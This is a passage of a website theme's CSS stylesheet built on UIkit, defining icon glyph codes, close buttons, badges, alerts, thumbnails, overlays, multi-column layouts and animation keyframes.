.uk-icon-vcard:before,
.uk-icon-address-card:before {
  content: "\f2bb";
}
.uk-icon-vcard-o:before,
.uk-icon-address-card-o:before {
  content: "\f2bc";
}
.uk-icon-user-circle:before {
  content: "\f2bd";
}
.uk-icon-user-circle-o:before {
  content: "\f2be";
}
.uk-icon-user-o:before {
  content: "\f2c0";
}
.uk-icon-id-badge:before {
  content: "\f2c1";
}
.uk-icon-drivers-license:before,
.uk-icon-id-card:before {
  content: "\f2c2";
}
.uk-icon-drivers-license-o:before,
.uk-icon-id-card-o:before {
  content: "\f2c3";
}
.uk-icon-quora:before {
  content: "\f2c4";
}
.uk-icon-free-code-camp:before {
  content: "\f2c5";
}
.uk-icon-telegram:before {
  content: "\f2c6";
}
.uk-icon-thermometer-4:before,
.uk-icon-thermometer:before,
.uk-icon-thermometer-full:before {
  content: "\f2c7";
}
.uk-icon-thermometer-3:before,
.uk-icon-thermometer-three-quarters:before {
  content: "\f2c8";
}
.uk-icon-thermometer-2:before,
.uk-icon-thermometer-half:before {
  content: "\f2c9";
}
.uk-icon-thermometer-1:before,
.uk-icon-thermometer-quarter:before {
  content: "\f2ca";
}
.uk-icon-thermometer-0:before,
.uk-icon-thermometer-empty:before {
  content: "\f2cb";
}
.uk-icon-shower:before {
  content: "\f2cc";
}
.uk-icon-bathtub:before,
.uk-icon-s15:before,
.uk-icon-bath:before {
  content: "\f2cd";
}
.uk-icon-podcast:before {
  content: "\f2ce";
}
.uk-icon-window-maximize:before {
  content: "\f2d0";
}
.uk-icon-window-minimize:before {
  content: "\f2d1";
}
.uk-icon-window-restore:before {
  content: "\f2d2";
}
.uk-icon-times-rectangle:before,
.uk-icon-window-close:before {
  content: "\f2d3";
}
.uk-icon-times-rectangle-o:before,
.uk-icon-window-close-o:before {
  content: "\f2d4";
}
.uk-icon-bandcamp:before {
  content: "\f2d5";
}
.uk-icon-grav:before {
  content: "\f2d6";
}
.uk-icon-etsy:before {
  content: "\f2d7";
}
.uk-icon-imdb:before {
  content: "\f2d8";
}
.uk-icon-ravelry:before {
  content: "\f2d9";
}
.uk-icon-eercast:before {
  content: "\f2da";
}
.uk-icon-microchip:before {
  content: "\f2db";
}
.uk-icon-snowflake-o:before {
  content: "\f2dc";
}
.uk-icon-superpowers:before {
  content: "\f2dd";
}
.uk-icon-wpexplorer:before {
  content: "\f2de";
}
.uk-icon-meetup:before {
  content: "\f2e0";
}
.tm-icon-large {
  font-size: 25px;
}
/* ========================================================================
   Component: Close
 ========================================================================== */
/*
 * Removes inner padding and border in Firefox 4+.
 */
.uk-close::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/*
 * 1. Correct inability to style clickable `input` types in iOS.
 * 2. Remove margins in Chrome, Safari and Opera.
 * 3. Remove borders for `button`.
 * 4. Address `overflow` set to `hidden` in IE 8/9/10/11.
 * 5. Correct `font` properties and `color` not being inherited for `button`.
 * 6. Address inconsistent `text-transform` inheritance which is only inherit in Firefox and IE
 * 7. Remove default `button` padding and background color
 * 8. Style
 */
.uk-close {
  /* 1 */
  -webkit-appearance: none;
  /* 2 */
  margin: 0;
  /* 3 */
  border: none;
  /* 4 */
  overflow: visible;
  /* 5 */
  font: inherit;
  color: inherit;
  /* 6 */
  text-transform: none;
  /* 7. */
  padding: 0;
  background: transparent;
  /* 8 */
  display: inline-block;
  box-sizing: content-box;
  width: 30px;
  line-height: 30px;
  text-align: center;
  vertical-align: middle;
  opacity: 0.3;
  opacity: 1;
  position: relative;
  z-index: 10;
}
/* Icon */
.uk-close:after {
  display: block;
  content: "\f00d";
  font-family: FontAwesome;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 * 3. Required for `a` elements
 */
.uk-close:hover,
.uk-close:focus {
  opacity: 0.5;
  /* 2 */
  outline: none;
  /* 3 */
  color: inherit;
  text-decoration: none;
  cursor: pointer;
}
/* Modifier
 ========================================================================== */
.uk-close-alt {
  padding: 2px;
  border-radius: 50%;
  background: rgba(0, 0, 0, 0.85);
  opacity: 1;
  padding: 15px;
}
/* Hover */
.uk-close-alt:hover,
.uk-close-alt:focus {
  opacity: 1;
}
/* Icon */
.uk-close-alt:after {
  opacity: 0.5;
}
.uk-close-alt:hover:after,
.uk-close-alt:focus:after {
  opacity: 0.8;
}
.uk-close-alt:after {
  opacity: 1;
  color: #59b536;
  font-family: "recover-icons";
  content: "\e804";
  font-size: 30px;
}
.uk-modal-dialog-lightbox .uk-close-alt {
  width: 40px;
  height: 40px;
  line-height: 40px;
  top: -35px !important;
  right: -35px !important;
}
.uk-modal-dialog-blank .uk-close:focus {
  opacity: 1;
}
.uk-modal-dialog-blank .uk-modal-close:after {
  color: #59b536;
  font-family: "recover-icons";
  content: "\e804";
  font-size: 30px;
}
/* ========================================================================
   Component: Badge
 ========================================================================== */
.uk-badge {
  display: inline-block;
  padding: 0 10px;
  background: #59b536;
  font-size: 22px;
  font-weight: 400;
  line-height: 31px;
  color: #ffffff;
  text-align: center;
  vertical-align: middle;
  text-transform: lowercase;
  border-radius: 3px;
  font-family: 'Overlock';
  font-style: italic;
}
/*
 * Keep color when badge is a link
 */
a.uk-badge:hover {
  color: #ffffff;
}
/* Modifier: `uk-badge-notification`;
 ========================================================================== */
.uk-badge-notification {
  box-sizing: border-box;
  min-width: 23px;
  border-radius: 500px;
  font-size: 15px;
  line-height: 23px;
}
/* Color modifier
 ========================================================================== */
/*
 * Modifier: `uk-badge-success`
 */
.uk-badge-success {
  background-color: #8dc63f;
  border: 1px solid #8dc63f;
}
/*
 * Modifier: `uk-badge-warning`
 */
.uk-badge-warning {
  background-color: #ff9800;
  border: 1px solid #ff9800;
}
/*
 * Modifier: `uk-badge-danger`
 */
.uk-badge-danger {
  background-color: #f26522;
  border: 1px solid #f26522;
}
.uk-badge-notification {
  padding: 0 6px;
}
/* ========================================================================
   Component: Alert
 ========================================================================== */
.uk-alert {
  margin-bottom: 20px;
  padding: 10px;
  background: rgba(89, 181, 54, 0.3);
  color: #59b536;
  box-shadow: inset 0 0 0 1px rgba(89, 181, 54, 0.2), inset 4px 0 0 #59b536;
  border-radius: 3px;
  padding-left: 20px;
}
/*
 * Add margin if adjacent element
 */
* + .uk-alert {
  margin-top: 20px;
}
/*
 * Remove margin from the last-child
 */
.uk-alert > :last-child {
  margin-bottom: 0;
}
/*
 * Keep color for headings if the default heading color is changed
 */
.uk-alert h1,
.uk-alert h2,
.uk-alert h3,
.uk-alert h4,
.uk-alert h5,
.uk-alert h6 {
  color: inherit;
}
/* Close in alert
 ========================================================================== */
.uk-alert > .uk-close:first-child {
  float: right;
}
/*
 * Remove margin from adjacent element
 */
.uk-alert > .uk-close:first-child + * {
  margin-top: 0;
}
/* Modifier: `uk-alert-success`
 ========================================================================== */
.uk-alert-success {
  background: rgba(141, 198, 63, 0.3);
  color: #8dc63f;
  box-shadow: inset 0 0 0 1px rgba(141, 198, 63, 0.2), inset 4px 0 0 #8dc63f;
}
/* Modifier: `uk-alert-warning`
 ========================================================================== */
.uk-alert-warning {
  background: rgba(255, 152, 0, 0.3);
  color: #ff9800;
  box-shadow: inset 0 0 0 1px rgba(255, 152, 0, 0.2), inset 4px 0 0 #ff9800;
}
/* Modifier: `uk-alert-danger`
 ========================================================================== */
.uk-alert-danger {
  background: rgba(242, 101, 34, 0.3);
  color: #f26522;
  box-shadow: inset 0 0 0 1px rgba(242, 101, 34, 0.2), inset 4px 0 0 #f26522;
}
/* Modifier: `uk-alert-large`
 ========================================================================== */
.uk-alert-large {
  padding: 20px;
}
.uk-alert-large > .uk-close:first-child {
  margin: -10px -10px 0 0;
}
.uk-alert .uk-module-title:after,
.uk-alert div.tt_event_theme_page .widget > h5:after,
.uk-alert div.tt_event_theme_page h5.box_header:after {
  border-color: inherit;
}
/* ========================================================================
   Component: Thumbnail
 ========================================================================== */
/*
 * 1. Container width fits its content
 * 2. Responsive behavior
 * 3. Corrects `max-width` behavior sed
 * 4. Required for `figure` element
 * 5. Style
 */
.uk-thumbnail {
  /* 1 */
  display: inline-block;
  /* 2 */
  max-width: 100%;
  /* 3 */
  box-sizing: border-box;
  /* 3 */
  margin: 0;
  /* 4 */
  padding: 6px;
  border: 0 solid rgba(0, 0, 0, 0);
  background: #f3f3f3;
  border-radius: 3px;
  padding: 0;
}
.uk-thumbnail.uk-overlay-hover {
  box-shadow: 12px 0 0 #f3f3f3;
}
.uk-thumbnail.uk-overlay-hover .uk-overlay {
  overflow: visible;
}
.uk-thumbnail.uk-overlay-hover .uk-overlay-background {
  box-shadow: none;
  margin-right: -12px;
}
.uk-thumbnail > img,
.uk-thumbnail div > img {
  margin: 6px !important;
  border-radius: 2px;
}
/*
 * Hover state for `a` elements
 * 1. Apply hover style also to focus state
 * 2. Needed for caption
 * 3. Remove default focus style
 */
a.uk-thumbnail:hover,
a.uk-thumbnail:focus {
  border-color: rgba(0, 0, 0, 0);
  background-color: #f3f3f3;
  /* 2 */
  text-decoration: none;
  /* 3 */
  outline: none;
}
/* Caption
 ========================================================================== */
.uk-thumbnail-caption {
  padding-top: 6px;
  text-align: center;
  color: #7d827c;
  text-align: left;
  padding: 0 12px 6px;
  background-color: #f3f3f3;
  font-family: 'Overlock';
  border-radius: 3px;
}
/* Sizes
 ========================================================================== */
.uk-thumbnail-mini {
  width: 150px;
}
.uk-thumbnail-small {
  width: 200px;
}
.uk-thumbnail-medium {
  width: 300px;
}
.uk-thumbnail-large {
  width: 400px;
}
.uk-thumbnail-expand,
.uk-thumbnail-expand > img {
  width: 100%;
}
/* ========================================================================
   Component: Overlay
 ========================================================================== */
/*
 * 1. Container width fits its content
 * 2. Create position context
 * 3. Set max-width for responsive images to prevent `inline-block` consequences
 * 4. Remove the gap between the container and its child element
 * 5. Needed for transitions and to fixed wrong scaling calculation for images in Chrome
 * 6. Fixed `overflow: hidden` to be ignored with border-radius and CSS transforms in Webkit
 * 7. Reset margin
 */
.uk-overlay {
  /* 1 */
  display: inline-block;
  /* 2 */
  position: relative;
  /* 3 */
  max-width: 100%;
  /* 4 */
  vertical-align: middle;
  /* 5 */
  overflow: hidden;
  /* 6 */
  -webkit-transform: translateZ(0);
  /* 7 */
  margin: 0;
}
/* 6 for Safari */
.uk-overlay.uk-border-circle {
  -webkit-mask-image: -webkit-radial-gradient(circle, white 100%, black 100%);
}
/*
 * Remove margin from content
 */
.uk-overlay > :first-child {
  margin-bottom: 0;
}
/* Sub-object `uk-overlay-panel`
 ========================================================================== */
/*
 * 1. Position cover
 * 2. Style
 */
.uk-overlay-panel {
  /* 1 */
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  /* 2 */
  padding: 30px;
  color: #ffffff;
}
/*
 * Remove margin from the last-child
 */
.uk-overlay-panel > :last-child,
.uk-overlay-panel.uk-flex > * > :last-child {
  margin-bottom: 0;
}
/*
 * Keep color for headings if the default heading color is changed
 */
.uk-overlay-panel h1,
.uk-overlay-panel h2,
.uk-overlay-panel h3,
.uk-overlay-panel h4,
.uk-overlay-panel h5,
.uk-overlay-panel h6 {
  color: inherit;
}
.uk-overlay-panel a:not([class]) {
  color: inherit;
  text-decoration: underline;
}
.uk-overlay-panel a[class*='uk-icon-']:not(.uk-icon-button) {
  color: inherit;
}
/* Sub-object `uk-overlay-hover` and `uk-overlay-active`
 ========================================================================== */
.uk-overlay-hover:not(:hover):not(.uk-hover) .uk-overlay-panel:not(.uk-ignore) {
  opacity: 0;
}
.uk-overlay-active :not(.uk-active) > .uk-overlay-panel:not(.uk-ignore) {
  opacity: 0;
}
/* Modifier `uk-overlay-background`
 ========================================================================== */
.uk-overlay-background {
  background: rgba(0, 0, 0, 0.7);
  text-shadow: 2px 2px 0 rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 0 0 5px #59b536;
}
/* Modifier `uk-overlay-image`
 ========================================================================== */
/*
 * Reset panel
 */
.uk-overlay-image {
  padding: 0;
}
/* Position modifiers
 ========================================================================== */
.uk-overlay-top {
  bottom: auto;
}
.uk-overlay-bottom {
  top: auto;
}
.uk-overlay-left {
  right: auto;
}
.uk-overlay-right {
  left: auto;
}
/* Sub-object `uk-overlay-icon`
 ========================================================================== */
.uk-overlay-icon:before {
  content: "\e801";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 30px;
  height: 30px;
  margin-left: -15px;
  font-size: 30px;
  line-height: 1;
  font-family: FontAwesome;
  text-align: center;
  color: #ffffff;
  font-family: "recover-icons";
  margin-top: -15px;
}
/* Transitions
 ========================================================================== */
.uk-overlay-fade,
.uk-overlay-scale,
.uk-overlay-spin,
.uk-overlay-grayscale,
.uk-overlay-blur,
[class*='uk-overlay-slide'] {
  transition-duration: 0.3s;
  transition-timing-function: ease-out;
  transition-property: opacity, transform, filter;
}
.uk-overlay-active .uk-overlay-fade,
.uk-overlay-active .uk-overlay-scale,
.uk-overlay-active .uk-overlay-spin,
.uk-overlay-active [class*='uk-overlay-slide'] {
  transition-duration: 0.8s;
}
/*
 * Fade
 */
.uk-overlay-fade {
  opacity: 1;
}
.uk-overlay-hover:hover .uk-overlay-fade,
.uk-overlay-hover.uk-hover .uk-overlay-fade,
.uk-overlay-active .uk-active > .uk-overlay-fade {
  opacity: 1;
}
/*
 * Scale
 */
.uk-overlay-scale {
  -webkit-transform: scale(1);
  transform: scale(1);
}
.uk-overlay-hover:hover .uk-overlay-scale,
.uk-overlay-hover.uk-hover .uk-overlay-scale,
.uk-overlay-active .uk-active > .uk-overlay-scale {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
/*
 * Spin
 */
.uk-overlay-spin {
  -webkit-transform: scale(1) rotate(0deg);
  transform: scale(1) rotate(0deg);
}
.uk-overlay-hover:hover .uk-overlay-spin,
.uk-overlay-hover.uk-hover .uk-overlay-spin,
.uk-overlay-active .uk-active > .uk-overlay-spin {
  -webkit-transform: scale(1.1) rotate(3deg);
  transform: scale(1.1) rotate(3deg);
}
/*
 * Grayscale
 */
.uk-overlay-grayscale {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
}
.uk-overlay-hover:hover .uk-overlay-grayscale,
.uk-overlay-hover.uk-hover .uk-overlay-grayscale,
.uk-overlay-active .uk-active > .uk-overlay-grayscale {
  -webkit-filter: grayscale(0%);
  filter: grayscale(0%);
}
/*
 * Slide
 */
[class*='uk-overlay-slide'] {
  opacity: 0;
}
/* Top */
.uk-overlay-slide-top {
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
}
/* Bottom */
.uk-overlay-slide-bottom {
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
}
/* Left */
.uk-overlay-slide-left {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}
/* Right */
.uk-overlay-slide-right {
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
}
/* Hover */
.uk-overlay-hover:hover [class*='uk-overlay-slide'],
.uk-overlay-hover.uk-hover [class*='uk-overlay-slide'],
.uk-overlay-active .uk-active > [class*='uk-overlay-slide'] {
  opacity: 1;
  -webkit-transform: translateX(0) translateY(0);
  transform: translateX(0) translateY(0);
}
/* DEPRECATED
 * Sub-object `uk-overlay-area`
 ========================================================================== */
/*
 * 1. Set position
 * 2. Set style
 * 3. Fade-in transition
 */
.uk-overlay-area {
  /* 1 */
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  /* 2 */
  background: rgba(0, 0, 0, 0.3);
  /* 3 */
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
  -webkit-transform: translate3d(0, 0, 0);
}
/*
 * Hover
 * 1. `uk-hover` to support touch devices
 * 2. Use optional `uk-overlay-toggle` to trigger the overlay earlier
 */
.uk-overlay:hover .uk-overlay-area,
.uk-overlay.uk-hover .uk-overlay-area,
.uk-overlay-toggle:hover .uk-overlay-area,
.uk-overlay-toggle.uk-hover .uk-overlay-area {
  opacity: 1;
}
/*
 * Icon
 */
.uk-overlay-area:empty:before {
  content: "\f002";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 50px;
  height: 50px;
  margin-top: -25px;
  margin-left: -25px;
  font-size: 50px;
  line-height: 1;
  font-family: FontAwesome;
  text-align: center;
  color: #ffffff;
}
/* DEPRECATED
 * Sub-object `uk-overlay-area-content`
 ========================================================================== */
/*
 * Remove whitespace between child elements when using `inline-block`
 * Needed for Firefox
 */
.uk-overlay-area:not(:empty) {
  font-size: 0.001px;
}
/*
 * 1. Needed for vertical alignment
 */
.uk-overlay-area:not(:empty):before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
/*
 * 1. Set vertical alignment
 * 2. Reset whitespace hack
 * 3. Set horizontal alignment
 * 4. Set style
 */
.uk-overlay-area-content {
  /* 1 */
  display: inline-block;
  box-sizing: border-box;
  width: 100%;
  vertical-align: middle;
  /* 2 */
  font-size: 1rem;
  /* 3 */
  text-align: center;
  /* 4 */
  padding: 0 15px;
  color: #ffffff;
}
/*
 * Remove margin from the last-child
 */
.uk-overlay-area-content > :last-child {
  margin-bottom: 0;
}
/*
 * Links in overlay area
 */
.uk-overlay-area-content a:not([class]),
.uk-overlay-area-content a:not([class]):hover {
  color: inherit;
}
/* DEPRECATED
 * Sub-object `uk-overlay-caption`
 ========================================================================== */
/*
 * 1. Set position
 * 2. Set style
 * 3. Fade-in transition
 */
.uk-overlay-caption {
  /* 1 */
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  /* 2 */
  padding: 15px;
  background: rgba(0, 0, 0, 0.5);
  color: #ffffff;
  /* 3 */
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
  -webkit-transform: translate3d(0, 0, 0);
}
/*
 * Hover
 * 1. `uk-hover` to support touch devices
 * 2. Use optional `uk-overlay-toggle` to trigger the overlay earlier
 */
.uk-overlay:hover .uk-overlay-caption,
.uk-overlay.uk-hover .uk-overlay-caption,
.uk-overlay-toggle:hover .uk-overlay-caption,
.uk-overlay-toggle.uk-hover .uk-overlay-caption {
  opacity: 1;
}
.uk-overlay > img.uk-thumbnail {
  max-width: 95%;
  max-width: calc(100% - 10px);
  margin: 5px;
}
.uk-overlay-background.tm-overlay-secondary {
  background-color: #0a0a0a;
}
.uk-overlay-active .uk-overlay-fade,
.uk-overlay-active .uk-overlay-scale,
.uk-overlay-active .uk-overlay-spin,
.uk-overlay-active [class*='uk-overlay-slide'] {
  transition-duration: 0.4s;
}
.uk-overlay-scale {
  transition-duration: 1s;
}
.uk-overlay-slide-top {
  -webkit-transform: translateY(-5%);
  transform: translateY(-5%);
}
.uk-overlay-slide-bottom {
  -webkit-transform: translateY(5%);
  transform: translateY(5%);
}
.uk-overlay-slide-left {
  -webkit-transform: translateX(-5%);
  transform: translateX(-5%);
}
.uk-overlay-slide-right {
  -webkit-transform: translateX(5%);
  transform: translateX(5%);
}
/* ========================================================================
   Component: Column
 ========================================================================== */
[class*='uk-column-'] {
  -webkit-column-gap: 30px;
  -moz-column-gap: 30px;
  column-gap: 30px;
}
/* Width modifiers
 ========================================================================== */
.uk-column-1-2 {
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
}
.uk-column-1-3 {
  -webkit-column-count: 3;
  -moz-column-count: 3;
  column-count: 3;
}
.uk-column-1-4 {
  -webkit-column-count: 4;
  -moz-column-count: 4;
  column-count: 4;
}
.uk-column-1-5 {
  -webkit-column-count: 5;
  -moz-column-count: 5;
  column-count: 5;
}
.uk-column-1-6 {
  -webkit-column-count: 6;
  -moz-column-count: 6;
  column-count: 6;
}
/* Phone landscape and bigger */
@media (min-width: 480px) {
  .uk-column-small-1-2 {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
  }
  .uk-column-small-1-3 {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
  }
  .uk-column-small-1-4 {
    -webkit-column-count: 4;
    -moz-column-count: 4;
    column-count: 4;
  }
  .uk-column-small-1-5 {
    -webkit-column-count: 5;
    -moz-column-count: 5;
    column-count: 5;
  }
  .uk-column-small-1-6 {
    -webkit-column-count: 6;
    -moz-column-count: 6;
    column-count: 6;
  }
}
/* Tablet and bigger */
@media (min-width: 960px) {
  .uk-column-medium-1-2 {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
  }
  .uk-column-medium-1-3 {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
  }
  .uk-column-medium-1-4 {
    -webkit-column-count: 4;
    -moz-column-count: 4;
    column-count: 4;
  }
  .uk-column-medium-1-5 {
    -webkit-column-count: 5;
    -moz-column-count: 5;
    column-count: 5;
  }
  .uk-column-medium-1-6 {
    -webkit-column-count: 6;
    -moz-column-count: 6;
    column-count: 6;
  }
}
/* Desktop and bigger */
@media (min-width: 960px) {
  .uk-column-large-1-2 {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
  }
  .uk-column-large-1-3 {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
  }
  .uk-column-large-1-4 {
    -webkit-column-count: 4;
    -moz-column-count: 4;
    column-count: 4;
  }
  .uk-column-large-1-5 {
    -webkit-column-count: 5;
    -moz-column-count: 5;
    column-count: 5;
  }
  .uk-column-large-1-6 {
    -webkit-column-count: 6;
    -moz-column-count: 6;
    column-count: 6;
  }
}
/* Large screen and bigger */
@media (min-width: 1220px) {
  .uk-column-xlarge-1-2 {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
  }
  .uk-column-xlarge-1-3 {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
  }
  .uk-column-xlarge-1-4 {
    -webkit-column-count: 4;
    -moz-column-count: 4;
    column-count: 4;
  }
  .uk-column-xlarge-1-5 {
    -webkit-column-count: 5;
    -moz-column-count: 5;
    column-count: 5;
  }
  .uk-column-xlarge-1-6 {
    -webkit-column-count: 6;
    -moz-column-count: 6;
    column-count: 6;
  }
}
/* ========================================================================
   Component: Animation
 ========================================================================== */
[class*='uk-animation-'] {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
/* Hide animated element if scrollspy is used */
@media screen {
  [data-uk-scrollspy*='uk-animation-']:not([data-uk-scrollspy*='target']) {
    opacity: 0;
  }
}
/*
 * Fade
 * Higher specificity (!important) needed because of reverse modifier
 */
.uk-animation-fade {
  -webkit-animation-name: uk-fade;
  animation-name: uk-fade;
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-timing-function: linear !important;
  animation-timing-function: linear !important;
}
/*
 * Fade with scale
 */
.uk-animation-scale-up {
  -webkit-animation-name: uk-fade-scale-02;
  animation-name: uk-fade-scale-02;
}
.uk-animation-scale-down {
  -webkit-animation-name: uk-fade-scale-18;
  animation-name: uk-fade-scale-18;
}
/*
 * Fade with slide
 */
.uk-animation-slide-top {
  -webkit-animation-name: uk-fade-top;
  animation-name: uk-fade-top;
}
.uk-animation-slide-bottom {
  -webkit-animation-name: uk-fade-bottom;
  animation-name: uk-fade-bottom;
}
.uk-animation-slide-left {
  -webkit-animation-name: uk-fade-left;
  animation-name: uk-fade-left;
}
.uk-animation-slide-right {
  -webkit-animation-name: uk-fade-right;
  animation-name: uk-fade-right;
}
/*
 * Scale
 */
.uk-animation-scale {
  -webkit-animation-name: uk-scale-12;
  animation-name: uk-scale-12;
}
/*
 * Shake
 */
.uk-animation-shake {
  -webkit-animation-name: uk-shake;
  animation-name: uk-shake;
}
/* Direction modifiers
 ========================================================================== */
.uk-animation-reverse {
  -webkit-animation-direction: reverse;
  animation-direction: reverse;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}
/* Duration modifiers
========================================================================== */
.uk-animation-15 {
  -webkit-animation-duration: 15s;
  animation-duration: 15s;
}
/* Origin modifiers
========================================================================== */
.uk-animation-top-left {
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}
.uk-animation-top-center {
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
}
.uk-animation-top-right {
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0;
}
.uk-animation-middle-left {
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
}
.uk-animation-middle-right {
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
}
.uk-animation-bottom-left {
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
}
.uk-animation-bottom-center {
  -webkit-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
}
.uk-animation-bottom-right {
  -webkit-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}
/* Sub-object: `uk-animation-hover`
========================================================================== */
/*
 * Enable animation only on hover
 * Note: Firefox also needs this because animations are not triggered when switching between display `hidden` and `block`
 */
.uk-animation-hover:not(:hover),
.uk-animation-hover:not(:hover) [class*='uk-animation-'],
.uk-touch .uk-animation-hover:not(.uk-hover),
.uk-touch .uk-animation-hover:not(.uk-hover) [class*='uk-animation-'] {
  -webkit-animation-name: none;
  animation-name: none;
}
/* Keyframes: Fade
 * Used by dropdown, datepicker and slideshow component
 ========================================================================== */
@-webkit-keyframes uk-fade {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes uk-fade {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/* Keyframes: Fade with slide
 ========================================================================== */
/*
 * Top
 */
@-webkit-keyframes uk-fade-top {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes uk-fade-top {
  0% {
    opacity: 0;
    transform: translateY(-100%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/*
 * Bottom
 */
@-webkit-keyframes uk-fade-bottom {
  0% {
    opacity: 0;
    -webkit-transform: translateY(100%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes uk-fade-bottom {
  0% {
    opacity: 0;
    transform: translateY(100%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/*
 * Left
 */
@-webkit-keyframes uk-fade-left {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@keyframes uk-fade-left {
  0% {
    opacity: 0;
    transform: translateX(-100%);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
/*
 * Right
 */
@-webkit-keyframes uk-fade-right {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@keyframes uk-fade-right {
  0% {
    opacity: 0;
    transform: translateX(100%);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
/* Keyframes: Fade with scale
 ========================================================================== */
/*
 * Scale by 0.2
 */
@-webkit-keyframes uk-fade-scale-02 {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.2);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
  }
}
@keyframes uk-fade-scale-02 {
  0% {
    opacity: 0;
    transform: scale(0.2);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
/*
 * Scale by 1.5
 * Used by slideshow component
 */
@-webkit-keyframes uk-fade-scale-15 {
  0% {
    opacity: 0;
    -webkit-transform: scale(1.5);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
  }
}
@keyframes uk-fade-scale-15 {
  0% {
    opacity: 0;
    transform: scale(1.5);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
/*
 * Scale by 1.8
 */
@-webkit-keyframes uk-fade-scale-18 {
  0% {
    opacity: 0;
    -webkit-transform: scale(1.8);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
  }
}
@keyframes uk-fade-scale-18 {
  0% {
    opacity: 0;
    transform: scale(1.8);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
/* Keyframes: Slide
 * Used by slideshow component
 ========================================================================== */
/*
 * Left
 */
@-webkit-keyframes uk-slide-left {
  0% {
    -webkit-transform: translateX(-100%);
  }
  100% {
    -webkit-transform: translateX(0);
  }
}
@keyframes uk-slide-left {
  0% {
    transform: translateX(-100%);
  }
  100% {
    transform: translateX(0);
  }
}
/*
 * Right
 */
@-webkit-keyframes uk-slide-right {
  0% {
    -webkit-transform: translateX(100%);
  }
  100% {
    -webkit-transform: translateX(0);
  }
}
@keyframes uk-slide-right {
  0% {
    transform: translateX(100%);
  }
  100% {
    transform: translateX(0);
  }
}
/*
 * Left third
 */
@-webkit-keyframes uk-slide-left-33 {
  0% {
    -webkit-transform: translateX(33%);
  }
  100% {
    -webkit-transform: translateX(0);
  }
}
@keyframes uk-slide-left-33 {
  0% {
    transform: translateX(33%);
  }
  100% {
    transform: translateX(0);
  }
}
/*
 * Right third
 */
@-webkit-keyframes uk-slide-right-33 {
  0% {
    -webkit-transform: translateX(-33%);
  }
  100% {
    -webkit-transform: translateX(0);
  }
}
@keyframes uk-slide-right-33 {
  0% {
    transform: translateX(-33%);
  }
  100% {
    transform: translateX(0);
  }
}
/* Keyframes: Scale
 ========================================================================== */
@-webkit-keyframes uk-scale-12 {
  0% {
    -webkit-transform: scale(1.2);
  }
  100% {
    -webkit-transform: scale(1);
  }
}
@keyframes uk-scale-12 {
  0% {
    transform: scale(1.2);
  }
  100% {
    transform: scale(1);
  }
}
/* Keyframes: Rotate
 * Used by icon component
 ========================================================================== */
@-webkit-keyframes uk-rotate {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
  }
}
@keyframes uk-rotate {
  0% {
    transform: rotate(0deg);
